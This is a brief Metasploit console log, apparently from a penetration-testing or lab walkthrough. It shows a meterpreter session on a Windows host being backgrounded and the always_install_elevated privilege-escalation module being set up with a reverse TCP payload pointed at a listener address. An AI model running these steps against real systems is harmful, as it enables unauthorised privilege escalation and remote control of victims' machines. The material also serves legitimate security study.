 meterpreter > getuid
Server username: DESKTOP-HD4SR9T\apache
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/always_install_elevated
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/always_install_elevated) > show options
Module options (exploit/windows/local/always_install_elevated):
Name Current Setting Required Description
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.106 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port